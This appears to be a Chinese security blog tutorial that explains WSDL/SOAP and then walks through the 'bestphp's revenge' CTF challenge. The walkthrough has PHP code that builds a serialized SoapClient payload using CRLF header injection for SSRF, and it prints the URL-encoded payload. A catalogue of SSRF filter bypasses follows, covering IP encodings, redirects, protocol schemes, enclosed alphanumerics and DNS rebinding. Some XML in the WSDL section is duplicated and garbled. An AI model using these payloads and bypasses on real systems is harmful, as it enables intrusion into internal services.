
第一步
访问服务端要求WSDL文档。很明显看URI也知道,找的是wsdl文件(合同必须两个人看才行呀,服务端看了客户端也要看)

第二步
服务端把WSDL文档全发回来了;和本地的WSDL对照一下,Van全一致:joy:
正好,根据这个包来详细讲解一下WSDL吧~
WSDL总览
 
\<message\>元素
类比函数所需的参数与返回值的类型说明书。接下来开始翻译~
第1-2行,Helloworld函数的所需参数(Request顾名思义,要调用这个函数),这里是无
第3行,Helloworld函数的返回值(Response顾名思义,这个函数的返回值)
第4行,返回的函数名叫Helloworld,返回值类型是xsd:string
第6-9行,Add函数的所需参数;第一个参数为a,类型是xsd:string;第二个参数为b,类型是xsd:string
第10-12行,Add函数的返回值;返回的函数名为Add,返回值类型是xsd:string
<message name="HelloWorldRequest"></message><message name="HelloWorldResponse"><part name="HelloWorld" type="xsd:string" /></message><message name="AddRequest"><part name="a" type="xsd:string" /><part name="b" type="xsd:string" /></message><message name="AddResponse"><part name="Add" type="xsd:string" /></message>
\<porttype\>元素
类比函数库,标签的name字段为”函数库名称”;我们之前类里定义的方法,这里都有体现
<portType name="soapPort"><operation name="HelloWorld"><input message="tns:HelloWorldRequest" /><output message="tns:HelloWorldResponse" /></operation><operation name="Add"><input message="tns:AddRequest" /><output message="tns:AddResponse" /></operation></portType>
每一个<operation>标签都是一个函数:
其中name字段为函数名称,input字段为函数的参数们,output字段为函数的返回值
\<bind\>元素
将函数与Soap绑定,这样才能被Soap协议带出与实现。
例如第3行的operation标签开始指示函数与特定SOAP实现的绑定;第4行soapaction标识了该函数是隶属于urn:soap的命名空间下,Service类的Helloworld函数
第5-6行input和第7-9行output分别为函数的参数和返回值两个方向,其中body指定SOAP编码样式和与指定服务关联的名称空间URN
<binding name="soapBinding" type="tns:soapPort"><soap:binding style="rpc" transport="http://schemas.xmlsoap.org/soap/http" /><operation name="HelloWorld"><soap peration soapAction="urn:soap#Service#HelloWorld" /><input><soap:body use="encoded" namespace="urn:soap" encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" /></input><output><soap:body use="encoded" namespace="urn:soap" encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" /></output></operation><operation name="Add"><soap peration soapAction="urn:soap#Service#HelloWorld" /><input><soap:body use="encoded" namespace="urn:soap" encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" /></input><output><soap:body use="encoded" namespace="urn:soap" encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" /></output></operation><operation name="Add"><soap peration soapAction="urn:soap#Service#Add" /><input><soap:body use="encoded" namespace="urn:soap" encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" /></input><output><soap:body use="encoded" namespace="urn:soap" encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" /></output></operation></binding> peration soapAction="urn:soap#Service#Add" /><input><soap:body use="encoded" namespace="urn:soap" encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" /></input><output><soap:body use="encoded" namespace="urn:soap" encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" /></output></operation></binding>
\<service>元素
定义Web服务支持的端口。哎呀我来翻译一下算了:joy:
我这个名为soap的服务,使用的是名为soapport的函数库(\<porttype\>元素定义),该函数库和名为tns:soapBinding的Soap服务所绑定(\<bind\>元素定义),你可以从http://:wsdl.php访问我这个服务
<service name="soap"><documentation /><port name="soapPort" binding="tns:soapBinding"><soap:address location="http://:wsdl.php" /></port></service>
现在是不是发现WSDL很简单呢~:laughing:
第三步
客户端看了WSDL文档知道该发哪些参数了,于是乎~
把Add函数需要的参数通过Soap协议发给服务器端
 
第四步
然后服务器端收到参数后处理,再通过Soap协议把函数的返回值发了回来,整个交流结束~
 
攻击一道很出名的CTF题目,bestphp’s revenge
先补充几个知识点吧~
<?php$target = "http://127.0.0.1/flag.php";$attack = new SoapClient(null,array('location' => $target, 'user_agent' => "N0rth3ty\r\nCookie: PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4\r\n", 'uri' => "123"));var_dump($attack);//$payload = urlencode(serialize($attack));//echo $payload;?>
执行后的结果如下,是一个名为SoapClient的对象实体
C:\phpstudy_pro\WWW\hack.php:6 bject(SoapClient)[1] public 'uri' => string '123' (length=3) public 'location' => string 'http://127.0.0.1/flag.php' (length=25) public '_user_agent' => string 'N0rth3tyCookie: PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4' (length=56) public '_soap_version' => int 1 bject(SoapClient)[1] public 'uri' => string '123' (length=3) public 'location' => string 'http://127.0.0.1/flag.php' (length=25) public '_user_agent' => string 'N0rth3tyCookie: PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4' (length=56) public '_soap_version' => int 1
SoapClient类的__call()方法的奇技淫巧:
<?php$a = new SoapClient(null,array('uri'=>'http://192.168.0.136:2333', 'location'=>'http://192.168.0.136:2333/66'));$b = serialize($a);echo $b;$c = unserialize($b);$c->a();//访问一个不存在的方法,触发__call魔法函数?>
 
这就直接发包了!
再来看这道题,只有两个文件,index.php和flag.php
//index.php<?phphighlight_file(__FILE__);$b = 'implode';call_user_func($_GET[f],$_POST);session_start();if(isset($_GET[name])){ $_SESSION[name] = $_GET[name];}var_dump($_SESSION);$a = array(reset($_SESSION),'welcome_to_the_lctf2018');call_user_func($b,$a);?>
//flag.phpsession_start();echo 'only localhost can get flag!';$flag = 'LCTF{*************************}';if($_SERVER["REMOTE_ADDR"]==="127.0.0.1"){ $_SESSION['flag'] = $flag; }only localhost can get flag!
flag.php说明了获得flag的条件,必须通过127.0.0.1访问才行。这不就是在考SSRF嘛?同时也出现了session_start函数和Session数组可编辑,很明显就是告诉你可以自己设置PHP处理器来反序列化攻击;加上补充的知识点,一下子就出来了思路
通过反序列化触发SoapClient类的__call魔术方法,达到127.0.0.1访问flag.php的SSRF攻击效果
利用call_user_func函数,传入GET参数f=session_start和POST数据serialize_handler=php_serialize,这样就执行了
session_start([‘serialize_handler’=>’php_serialize’])
成功修改了PHP处理器
同时写Payload如下,生成后作为GET参数name的值发出去即可
<?php$target = "http://127.0.0.1/flag.php";$attack = new SoapClient(null,array('location' => $target, 'user_agent' => "N0rth3ty\r\nCookie: PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4\r\n", 'uri' => "123"));$payload = urlencode(serialize($attack));echo $payload;?>
别忘了记得加个|
|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3%3A%22123%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A56%3A%22N0rth3ty%0D%0ACookie%3A+PHPSESSID%3Dtcjr6nadpk3md7jbgioa6elfk4%0D%0A%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
 
接下来该思考如何触发SoapClient这个对象实体…有个小细节
call_user_func()函数如果传入的参数是array类型的话,会将数组的成员当做类名和方法。
这里可以先用extract()将b覆盖成call_user_func(),reset($_SESSION)就是$_SESSION['name'](reset的作用就是重置数组指针至开头),我们可以传入name=SoapClient,那么最后call_user_func($b, $a)就变成call_user_func(array('SoapClient','welcome_to_the_lctf2018')),即call_user_func(SoapClient->welcome_to_the_lctf2018);SoapClient对象实体中没有welcome_to_the_lctf2018这个方法,就会调用魔术方法__call()从而发包

按下图发包即可
 
最后把回应的Cookie复制,我们用这个Cookie去访问就能拿到Flag啦
绕过@绕过URL的完整格式是
[协议类型]://[访问资源需要的凭证信息]@[服务器地址]:[端口号]/[资源层级UNIX文件路径][文件名]?[查询]#[片段ID]
所以你访问
<a href=”http://baidu.com@1.1.1.1″”>http://baidu.com@1.1.1.1
和
http://1.1.1.1
效果是一样滴,因为人家解析的本来就是@后面的服务器地址
进制绕过以PHP为例,一般后端用正则匹配IP长这个样子:
$str = '';$isMatched = preg_match_all('/((2(5[0-5]|[0-4]\d))|[0-1]?\d{1,2})(\.((2(5[0-5]|[0-4]\d))|[0-1]?\d{1,2})){3}/', $str, $matches);var_dump($isMatched, $matches);
所以你可以换成各种进制进行绕过,以192.168.0.1为例(这个网址可以进行在线转换)
十六进制 = C0A80001
十进制 = 3232235521
二进制 = 11000000101010000000000000000001
重定向绕过&短网址绕过一般来说,PHP里的重定向长这样
<?phpfunction redirect($url){ header("Location: $url"); exit();}
如果192.168.0.1.xip.io都被过滤了,但是重定向没有被控制;你可以去TINYURL生成一个短URL
访问短URL的流程就是
https://tinyurl.com/4czmrv9d->302跳转->成功访问192.168.0.1
这样就成功绕过了检查
冷门协议绕过如果是php,可以试试php所有的伪协议以及冷门的非HTTP协议
php://系列zip:// & bzip2:// & zlib://系列data://phar://file:///dict://sftp://ftp://tftp://ldap://gopher://
特殊用法绕过下面这俩可以试试绕过127.0.0.1:80,不一定有效
http://[::]:80/ http://0000::1:80/http://0/
中文句号也可以试试
192。168。0。1
xip.io和xip.name这俩东西叫泛域名解析,这篇文章很详细地描述了泛域名的配置;想要具体了解的可以去看看
一旦配置了这个服务,会出现下面这样的情况
10.0.0.1.xip.io # 解析到 10.0.0.1www.10.0.0.2.xip.io # www 子域解析到 10.0.0.2mysite.10.0.0.3.xip.io # mysite 子域解析到 10.0.0.3foo.bar.10.0.0.4.xip.io # foo.bar 子域解析到 10.0.0.4-----------------------------------------------------------------10.0.0.1.xip.name # 解析到 10.0.0.1www.10.0.0.2.xip.name # www 子域解析到 10.0.0.2mysite.10.0.0.3.xip.name # mysite 子域解析到 10.0.0.3foo.bar.10.0.0.4.xip.name # foo.bar 子域解析到 10.0.0.4
Enclosed alphanumerics字符集绕过你能在这个网站看到这个字符合集,挑选合适的字符就行
https://ⓦⓦⓦ.ⓔⓣⓔsⓣⓔ.ⓒⓄⓜ/是完全等同于https://www.eteste.com/
当然,适用于域名而不适用与直接IP访问
DNS重绑定在这里强烈推荐一个外国友人写的靶场,基本涵盖了ssrf的所有高级绕过!有兴趣的可以瞅瞅
我们这里就需要用到它的重绑定关卡,其解析也在这里
业务理解
把这一关PHP源码中的重点代码贴出来:
<?php/*This code is copied from 33c3ctf CTF*/function get_contents($url) { $disallowed_cidrs = [ "127.0.0.1/24", "169.254.0.0/16", "0.0.0.0/8" ]; $url_parts = parse_url($url); if (!array_key_exists("host", $url_parts)) { die("<p><h3 style=color:red>There was no host in your url!</h3></p>"); } echo '<table width="40%" cellspacing="0" cellpadding="0" class="tb1" style="opacity: 0.6;"> <tr><td align=center style="padding: 10px;" >Domain: - '.$host = $url_parts["host"].''; if (filter_var($host, FILTER_VALIDATE_IP, FILTER_FLAG_IPV4)) { $ip = $host; } else { $ip = dns_get_record($host, DNS_A); if (count($ip) > 0) { $ip = $ip[0]["ip"]; echo "<br>Resolved to IP: - {$ip}<br>"; } else { die("<br>Your host couldn't be resolved man...</h3></p>"); } } foreach ($disallowed_cidrs as $cidr) { if (in_cidr($cidr, $ip)) { die("<br>That IP is a blacklisted cidr ({$cidr})!</h3></p>"); // Stop processing if domain reolved to private/reserved IP } } echo "<br>Domain IP is not private, Here goes the data fetched from remote URL<br> </td></tr></table>"; echo "<br><textarea rows=10 cols=50>".file_get_contents($url)."</textarea>"; }.....?>
简单叙述一下逻辑:
- 判定你给的IP或者域名解析后的IP是否在黑名单中
- 若在,退出报错
- 若不在,再次访问你给的IP或者域名解析后的IP;执行后续业务模块
所以思路很简单:你只需要有个域名,但是它映射两个IP;同时设置TTL为0,能方便两个IP即刻切换
效果类比:你访问wwfcww.xyz这个域名,第一次解析的IP是192.168.0.1;而第二次解析的IP是127.0.0.1
这个操作,就叫做DNS重绑定
需要知道的
来自这里,总结+补充亿点
TTL是啥?
TTL值全称是“生存时间(Time To Live)”,简单的说它表示DNS记录在DNS服务器上缓存时间,数值越小,修改记录各地生效时间越快。
当各地的DNS(LDNS)服务器接受到解析请求时,就会向域名指定的授权DNS服务器发出解析请求从而获得解析记录;该解析记录会在DNS(LDNS)服务器中保存一段时间,这段时间内如果再接到这个域名的解析请求,DNS服务器将不再向授权DNS服务器发出请求,而是直接返回刚才获得的记录;而这个记录在DNS服务器上保留的时间,就是TTL值
常见的设置TTL值的场景:
• 增大TTL值,以节约域名解析时间
• 减小TTL值,减少更新域名记录时的不可访问时间
公网DNS服务器的缓存问题
即使我们在前面实现的时候设置了TTL为0(按道理每次都会直接请求NS),但是有些公共DNS服务器,比如114.114.114.114还是会把记录进行缓存,完全不按照标准协议来,遇到这种情况是无解的。但是8.8.8.8是严格按照DNS协议去管理缓存的,如果设置TTL为0,则不会进行缓存,从效果上来看,每次dig都会跑去我们的NS服务器上去查询一遍。
本地DNS缓存
对于本地的DNS服务器来说,DNS解析有以下几个过程
- 查询本地DNS服务器(/etc/systemd/resolved.conf或者/etc/resolv.conf,见后文分析)
- 如果缓存未过期,则返回缓存的结果;
- 无缓存或缓存过期,则请求远程DNS服务器
所以有时候明明TTL也确实为0,还是需要等待一段时间的问题所在;你可能得关掉本地的DNS缓存
正常情况
MAC与Windows系统默认进行DNS缓存;Linux系统默认不进行DNS缓存
同时,IP为8.8.8.8的DNS地址,本地不会进行DNS缓存
- Java默认不存在被DNS Rebinding绕过风险(TTL默认为10)
- PHP默认会被DNS Rebinding绕过
- Linux默认不会进行DNS缓存
但是,这都是“默认”情况;实际上Linux现在自带相当多的DNS缓存方法与工具,也会进行缓存
比如看这个来学习一下如何彻底关掉新版Ubuntu的本地DNS功能
办法
使用在线重绑定
ceye.io自带这个功能,但是效果出奇差
除了这个还有rebinder,效果也一样差-=-
输入你想交替生成的IP,它就会给你个公网域名啦
 
自建!(需要一定的路由知识)
因为公网DNS服务器有诸多限制,在线重绑定也很烂…自己动手丰衣足食!
需要以下准备材料:
- 很Nice的VPS
- 一个域名,个人推荐去hostinger买个
思路很简单:
- VPS搭建好NS服务器所需要的一切,即把它变成一个DNS服务器
- 修改你域名的NS服务器,指向你的VPS
如此一来,一旦服务器想要解析你的域名->被指向到你的VPS->VPS自定义解析IP->返回自定义解析的IP

Hostinger按下面这么设置,你的NS服务器改成
ns1.你的VPS地址.nip.io
ns2.你的VPS地址.nip.io
